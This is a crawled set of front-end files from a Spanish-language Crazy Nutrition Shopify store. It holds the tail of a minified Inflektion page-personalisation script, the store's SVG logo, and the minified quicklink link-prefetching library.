Date;e.processSettings(),u((function(){e.processSettings()}))}))},this.setDefaultSettings=function(){this.fireFinishedEvents()},this.fireFinishedEvents=function(){u((function(){document.querySelectorAll(".inflektion-hide").forEach((function(t){t.style.opacity="1",t.classList.remove("inflektion-hide")}))}))},this.processSettings=function(){var t=this,e=this,n=(document.getElementById("shopify-section-announcement-bar"),e.getSettingsWithExpiry(e.localstorage_name));if(n){if(window.Inflektion.setSettings(n),n&&n.hasOwnProperty("PARTNER_FAVORITE_PRODUCT")){var o=new CustomEvent("inflektion-product-favorite",{detail:{product:n.PARTNER_FAVORITE_PRODUCT}});window.dispatchEvent(o)}if(n&&n.hasOwnProperty("NOTIFICATION_BAR_TEXT")&&n.hasOwnProperty("NOTIFICATION_BAR_VISIBILITY")&&"on"===n.NOTIFICATION_BAR_VISIBILITY){var i=n.NOTIFICATION_BAR_TEXT?n.NOTIFICATION_BAR_TEXT:e.default_banner_content;try{if(""!==i){(r=".shopify-section-group-cn-group-top",new Promise((function(t){if(document.querySelector(r))return t(document.querySelector(r));var e=new MutationObserver((function(n){document.querySelector(r)&&(t(document.querySelector(r)),e.disconnect())}));e.observe(document.body,{childList:!0,subtree:!0})}))).then((function(t){document.querySelector(".shopify-section-group-cn-group-top big").innerText=i}))}}catch(t){}}var r;if(n&&n.hasOwnProperty("ONPAGE_TEXT_EDITS"))if(n.ONPAGE_TEXT_EDITS.length>0){for(var a=[],c=0;c<=n.ONPAGE_TEXT_EDITS.length-1;c++)try{var s=JSON.parse(n.ONPAGE_TEXT_EDITS[c].value);a.push(s)}catch(t){}if(a.length>0){a.sort(d);var u=[];for(c=0;c<=a.length-1;c++){var f=[];try{null!==a[c].filters&&(f=JSON.parse(a[c].filters))}catch(t){}var h=!1,p=!0,m=!0,g=!0;if(f.length>0){for(var _=0;_<=f.length-1;_++){if("utm_content"===f[_].filter_option)e.getSettingsWithExpiry(e.localstorage_utm_content)!==f[_].filter_value&&(p=!1);"hostname"===f[_].filter_option&&(this.canRunOnHostname(f[_].filter_value)||(m=!1)),"page_path"===f[_].filter_option&&(g=this.canRunOnPagePath(f[_]))}p&&m&&g&&(h=!0)}else h=!0;h&&u.push(a[c])}this.customizations_to_run=u.length,u.length>0&&u.forEach((function(e){"visual"===e.type?(new l).processChange(e):(t.waitForElm(t,e).then((function(t){t[0];var e=t[1],n=t[2],o=n.change_options;e.style.opacity="0","REPLACE"===o.id?e.innerHTML=n.text_change:"AFTER"===o.id?e.insertAdjacentHTML("afterend",n.text_change):"REMOVE"===o.id?e.remove():"BEFORE"===o.id?e.insertAdjacentHTML("beforebegin",n.text_change):"APPEND"===o.id&&e.insertAdjacentHTML("beforeend",n.text_change),e.style.opacity="1",e.classList.remove("inflektion-hide")})),document.querySelector(e.selector)||t.check_processed())}))}}else this.fireFinishedEvents()}else this.fireFinishedEvents()}}function d(t,e){return t.order<e.order?-1:t.order>e.order?1:0}function h(t){for(var e=null,n=[],o=location.search.substr(1).split("&"),i=0;i<o.length;i++)(n=o[i].split("="))[0]===t&&(e=decodeURIComponent(n[1]));return e}function p(t){for(var e=t+"=",n=decodeURIComponent(document.cookie).split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""}window.Inflektion=window.Inflektion||new a({}),window._InflektionSkinner=window._InflektionSkinner||f,(new f).init(),n(9870)})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://es.crazynutrition.com/cdn/shop/t/4/assets/LOGO.svg?v=161918690241229815641712064051
body_size: 1705
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 68" width="358" height="68">
  <path fill="#fdc400" d="M323.28 54.05c-56.84-2.62-231.7-2.62-288.56 0a1.99 1.99 0 0 1-2.08-1.89l-.31-6.68a2 2 0 0 1 1.9-2.09c57.18-2.63 232.37-2.63 289.54 0a2 2 0 0 1 1.9 2.09l-.3 6.68a1.99 1.99 0 0 1-2.08 1.9z"/>
  <path fill="#fff" d="M37.19 16.38v6.95l-3.92-.03-1-3.7a9.1 9.1 0 0 0-3.46-.73c-3.32-.07-5.84 2.14-5.84 7.97 0 4.99 2.19 7.42 5.56 7.36a11.25 11.25 0 0 0 6.71-2.49l2.55 3.72A15.08 15.08 0 0 1 27.7 39.6c-7.57.24-11.35-5.2-11.35-12.71 0-8.49 4.56-13.16 11.64-12.93 3.6.11 6.3.87 9.19 2.43Zm15.03-1.34c6.4.16 9.62 3.21 9.62 7.72a6.9 6.9 0 0 1-4.07 6.56l3 5.52 2.94.88v2.59l-7.96.18-3.85-8.12c-.42.04-.88.04-1.3.04l-1.88.02V35l2.26.95v2.65l-10.79.26v-2.71l2.27-.98V18.5l-2.27-1v-2.77l12.03.3zm-3.5 4.2v6.94h3c2.54 0 3.82-1.3 3.82-3.47s-1.16-3.4-3.68-3.43l-3.15-.04zM111 16.11v2.79c-3.9 4.88-7.78 9.82-11.67 14.84l7.7-.1.86-2.52h3.4v6.37c-6.57.09-13.14.18-19.71.29v-3.39c3.8-4.9 7.59-9.73 11.39-14.5l-6.76-.05-.85 2.56-3.43-.02v-6.55c6.36.1 12.72.2 19.07.28zm25.9.26v2.37l-1.85.83a2462.55 2462.55 0 0 0-6.65 10.38v4.11l2.58.83v2.38l-11.46.12v-2.41l2.59-.88v-4.16c-2.38-3.48-4.75-6.98-7.12-10.5l-2.01-.88v-2.43l11.18.12v2.41l-2.13.89 2.65 4.18 1.07 1.96h.18l1.05-1.92 2.69-4.23-2.19-.85v-2.4l9.4.08zM87.8 34.44c-2.37-6.2-4.74-12.46-7.12-18.8l-9.44-.18v2.62l1.73.9a1575 1575 0 0 0-3.44 9.12h-3.02v3l1.6.82-1.04 2.8c-.7.32-1.4.65-2.09.99v2.57l9.8-.19v-2.55l-2.37-.9.74-2.6 7.18-.05.77 2.53-2.36.96V38c3.73-.08 7.47-.13 11.21-.2v-2.48l-2.16-.89zM74.28 28.1l1-3.63 1.41-5.34 1.4 5.4 1.1 3.56zm89.07-11.58v2.32l-2.23.83V37.1l-5.38.01-8.03-9.56c-.6-.81-1.37-1.84-1.95-2.74h-.06v9.2l2.23.82v2.33l-9.24.07v-2.35l2.2-.85V19.61l-2.2-.85v-2.38l7.22.05 7.78 9.28c.85 1.06 1.74 2.38 2.51 3.47h.08v-9.55l-2.23-.84v-2.32l9.3.04zm49.17-.07v6.53h-3.43l-.96-2.78-3.5.02v13.73l2.26.87v2.33l-10.82-.04v-2.33l2.26-.85v-13.7h-3.5l-.96 2.79h-3.43v-6.5c7.36-.01 14.72-.04 22.08-.08Zm14.07-.12c6.41-.06 9.63 2.64 9.63 6.78 0 2.76-1.38 4.76-4.07 5.98l3 5.05 2.94.88v2.38l-7.96-.08a1980.96 1980.96 0 0 0-3.86-7.33c-.42.03-.88.02-1.3.02h-1.88v4.03l2.27.88v2.36l-10.8-.09v-2.33l2.27-.79V19.61l-2.26-.82v-2.37c4-.02 8.02-.06 12.03-.1zm-3.5 3.8v6.13h3.01c2.54 0 3.82-1.17 3.82-3.13 0-1.95-1.16-3.02-3.68-3.02l-3.15.03zm27.77-4.06v2.41l-2.26.92v14.8l2.26.92v2.42l-10.79-.14v-2.39l2.27-.86V19.44l-2.27-.87V16.2l10.79-.14zm24.12-.38v7.02l-3.43.01-.96-2.97-3.5.05v14.6l2.27.96v2.48l-10.83-.18v-2.44l2.27-.88v-14.5l-3.5.04-.95 2.93h-3.43v-6.78c7.35-.1 14.71-.22 22.06-.35zm12.84-.25V18l-2.26 1v15.66l2.26.97v2.56l-10.8-.2v-2.51l2.27-.9v-15.5l-2.26-.91v-2.5l10.79-.22zm26.77 11.27c0 8.15-4.45 12.39-12.27 12.18-7.89-.21-12.1-4.48-12.1-12.17 0-7.37 4.4-11.77 12.24-11.98 7.71-.2 12.13 4.2 12.13 11.98zm-17.76 0c0 4.88 1.99 7.54 5.59 7.6 3.53.06 5.56-2.6 5.56-7.6 0-4.7-2.06-7.42-5.56-7.36-3.57.06-5.59 2.81-5.59 7.37zm44.81-12.63v2.86l-2.23 1.08v21.46l-5.37-.16a917.88 917.88 0 0 0-8.03-11.62c-.6-.96-1.38-2.19-1.95-3.23H324V35.3l2.23 1.03v2.76l-9.23-.24v-2.7l2.19-.94V18.43L317 17.5v-2.75l7.22-.19a860.6 860.6 0 0 1 7.77 10.92c.85 1.28 1.74 2.88 2.51 4.2h.07V18.11l-2.23-.96v-2.8l9.3-.28h.01zM176.95 37.41c-6.64 0-9.35-2.56-9.35-7.75v-9.97l-2.45-.86v-2.3h10.02v2.32l-2.4.85v9.84c0 2.65 1.23 4.26 4.18 4.26h.06c2.96 0 4.2-1.61 4.2-4.26V19.7l-2.41-.85v-2.31l10.02-.01v2.3l-2.45.87v9.96c0 5.19-2.71 7.74-9.35 7.74h-.07z"/>
  <path fill="#1d1d1b" d="M85.46 47.78c-.03-1.87 1.4-3.29 3.4-3.31 1.98-.03 3.47 1.32 3.5 3.2.03 1.88-1.42 3.28-3.4 3.3-2 .04-3.47-1.32-3.5-3.2zm5.42-.09a1.92 1.92 0 0 0-2-1.98 1.92 1.92 0 0 0-1.94 2.05 1.92 1.92 0 0 0 2 1.98 1.92 1.92 0 0 0 1.94-2.04zm5.8-2.06.02 1.67 2.92-.04.02 1.17-2.92.04.03 2.29-1.46.02-.09-6.3 4.77-.06.02 1.17-3.32.05zm7.55-.1.03 1.67 2.91-.04.01 1.17-2.91.04.03 2.3-1.46.01-.08-6.3 4.77-.06v1.17l-3.3.05zm6.09-1.24 1.45-.01.07 6.3-1.46.01-.07-6.3zm4.39 3.1c-.03-1.9 1.42-3.27 3.38-3.3a3.26 3.26 0 0 1 2.6 1.1l-.92.87a2.02 2.02 0 0 0-1.6-.72 1.93 1.93 0 0 0-2 2.04c.02 1.18.87 2 2.05 1.98a2.01 2.01 0 0 0 1.58-.76l.95.86a3.23 3.23 0 0 1-2.6 1.14c-1.95.03-3.43-1.31-3.44-3.21zm8.76-3.24 1.46-.01.06 6.3-1.47.01zm8.94 4.88-2.92.02-.55 1.36h-1.5l2.76-6.31 1.45-.02 2.86 6.28h-1.53zm-.47-1.1-1.01-2.41-.98 2.42 2-.01zm4.98-3.88 1.46-.01.03 5.1 3.16-.01.01 1.18-4.61.03-.05-6.3zm12.9 1.1-2.02.01v-1.18l5.5-.03v1.18l-2.02.02.02 5.1-1.46.01zm10.09 5.08-1.23-1.75h-1.33v1.75h-1.46l-.02-6.3h2.73c1.68 0 2.74.87 2.75 2.28 0 .95-.48 1.64-1.3 1.99l1.43 2.02h-1.57zm-1.38-5.1h-1.2l.01 2.19h1.19c.89 0 1.34-.42 1.34-1.1 0-.7-.45-1.1-1.34-1.1zm9.92 3.72-2.93.01-.55 1.35h-1.5l2.8-6.3h1.44l2.83 6.3H169zm-.46-1.1-1-2.4-1 2.4h2zm5-3.85h1.46v6.3h-1.46v-6.3zm10.53 0v6.3h-1.2l-3.14-3.82v3.82h-1.44v-6.3h1.2l3.14 3.82V43.9zm3.3 0h1.45v6.3h-1.46v-6.3zm10.53.03-.02 6.3h-1.2L193 46.4v3.82h-1.44v-6.3h1.21l3.13 3.83.01-3.82zm7.54 3.08h1.33v2.56a4.35 4.35 0 0 1-2.56.79c-1.98-.01-3.43-1.38-3.43-3.27.01-1.9 1.48-3.26 3.5-3.25 1.1 0 2.01.39 2.62 1.1l-.94.86a2.13 2.13 0 0 0-1.63-.7c-1.22-.01-2.07.8-2.07 2 0 1.17.83 2 2.03 2.01a2.37 2.37 0 0 0 1.14-.26l.01-1.84zm14.3-.68c0 1.4-1.07 2.26-2.75 2.26l-1.27-.01-.02 1.73h-1.45l.03-6.3 2.74.01c1.68.02 2.73.89 2.72 2.3zm-1.48-.01c0-.7-.44-1.1-1.33-1.11h-1.19l-.01 2.18h1.18c.9.01 1.35-.39 1.35-1.07zm8.29 4.07-1.2-1.76h-.07l-1.27-.01v1.75H222l.04-6.3 2.73.01c1.68.02 2.73.9 2.72 2.3a2.05 2.05 0 0 1-1.31 1.99l1.4 2.03H226zm-1.32-5.12h-1.19l-.02 2.18 1.19.01c.88.02 1.35-.4 1.35-1.08 0-.69-.44-1.1-1.33-1.1zm5.35 2c.02-1.86 1.5-3.24 3.49-3.22 1.97.02 3.43 1.4 3.41 3.29-.02 1.87-1.5 3.24-3.48 3.22-1.99-.01-3.43-1.42-3.42-3.3zm5.42.06a1.92 1.92 0 0 0-1.95-2.04 1.92 1.92 0 0 0-2 2 1.92 1.92 0 0 0 1.96 2.03 1.93 1.93 0 0 0 2-2zm4.4-3.11 2.87.03c2.07.02 3.47 1.28 3.44 3.19-.02 1.9-1.45 3.13-3.5 3.1l-2.87-.02.06-6.3zm2.75 5.13c1.24.01 2.07-.73 2.08-1.93.01-1.2-.8-1.96-2.04-1.98l-1.33-.01-.05 3.9zm6.4-1.5.04-3.53 1.46.02-.04 3.47c-.02 1.2.5 1.7 1.38 1.71.89 0 1.41-.48 1.42-1.68l.05-3.47 1.44.02-.05 3.52c-.03 1.86-1.1 2.87-2.9 2.85-1.78-.02-2.84-1.06-2.81-2.91h.01zm8.55-.27c.03-1.9 1.51-3.24 3.47-3.2 1.1 0 2 .42 2.58 1.14l-.95.86a2.03 2.03 0 0 0-1.57-.76 1.93 1.93 0 0 0-2.05 1.99 1.93 1.93 0 0 0 1.99 2.04 2 2 0 0 0 1.6-.73l.92.88a3.25 3.25 0 0 1-2.62 1.09c-1.95-.03-3.4-1.4-3.37-3.3zm10.07-1.82-2.02-.03.01-1.18 5.5.08-.02 1.18-2.01-.02-.08 5.1-1.46-.01.07-5.11z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://es.crazynutrition.com/cdn/shop/t/4/assets/quicklink-2.3.0.js?v=62438227356981500621712064050
body_size: 784
content:
/* esm.sh - esbuild bundle(quicklink@2.3.0) es2015 production */
function b(e){return new Promise(function(o,c,r){(r=new XMLHttpRequest).open("GET",e,r.withCredentials=!0),r.onload=function(){r.status===200?o():c()},r.send()})}var y,j=(y=document.createElement("link")).relList&&y.relList.supports&&y.relList.supports("prefetch")?function(e){return new Promise(function(o,c,r){(r=document.createElement("link")).rel="prefetch",r.href=e,r.onload=o,r.onerror=c,document.head.appendChild(r)})}:b,T=window.requestIdleCallback||function(e){var o=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-o))}})},1)},d=new Set,m=new Set,w=!1;function L(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function C(e){if(e||(e={}),window.IntersectionObserver){var o=function(s){s=s||1;var n=[],i=0;function t(){i<s&&n.length>0&&(n.shift()(),i++)}return[function(l){n.push(l)>1||t()},function(){i--,t()}]}(e.throttle||1/0),c=o[0],r=o[1],u=e.limit||1/0,a=e.origins||[location.hostname],h=e.ignores||[],g=e.delay||0,f=[],v=e.timeoutFn||T,p=typeof e.hrefFn=="function"&&e.hrefFn,P=e.prerender||!1;w=e.prerenderAndPrefetch||!1;var E=new IntersectionObserver(function(s){s.forEach(function(n){if(n.isIntersecting)f.push((n=n.target).href),function(t,l){l?setTimeout(t,l):t()}(function(){f.indexOf(n.href)!==-1&&(E.unobserve(n),(w||P)&&m.size<1?A(p?p(n):n.href).catch(function(t){if(!e.onError)throw t;e.onError(t)}):d.size<u&&!P&&c(function(){S(p?p(n):n.href,e.priority).then(r).catch(function(t){r(),e.onError&&e.onError(t)})}))},g);else{var i=f.indexOf((n=n.target).href);i>-1&&f.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el||document).querySelectorAll("a").forEach(function(s){a.length&&!a.includes(s.hostname)||function n(i,t){return Array.isArray(t)?t.some(function(l){return n(i,l)}):(t.test||t).call(t,i.href,i)}(s,h)||E.observe(s)})},{timeout:e.timeout||2e3}),function(){d.clear(),E.disconnect()}}}function S(e,o,c){var r=L(navigator.connection);return r instanceof Error?Promise.reject(new Error("Cannot prefetch, "+r.message)):(m.size>0&&!w&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(u){if(!d.has(u))return d.add(u),(o?function(a){return window.fetch?fetch(a,{credentials:"include"}):b(a)}:j)(new URL(u,location.href).toString())})))}function A(e,o){var c=L(navigator.connection);if(c instanceof Error)return Promise.reject(new Error("Cannot prerender, "+c.message));if(!HTMLScriptElement.supports("speculationrules"))return S(e),Promise.reject(new Error("This browser does not support the speculation rules API. Falling back to prefetch."));if(document.querySelector('script[type="speculationrules"]'))return Promise.reject(new Error("Speculation Rules is already defined and cannot be altered."));for(var r=0,u=[].concat(e);r<u.length;r+=1){var a=u[r];if(window.location.origin!==new URL(a,window.location.href).origin)return Promise.reject(new Error("Only same origin URLs are allowed: "+a));m.add(a)}d.size>0&&!w&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var h=function(g){var f=document.createElement("script");f.type="speculationrules",f.text='{"prerender":[{"source": "list","urls": ["'+Array.from(g).join('","')+'"]}]}';try{document.head.appendChild(f)}catch(v){return v}return!0}(m);return h===!0?Promise.resolve():Promise.reject(h)}export{C as listen,S as prefetch,A as prerender};
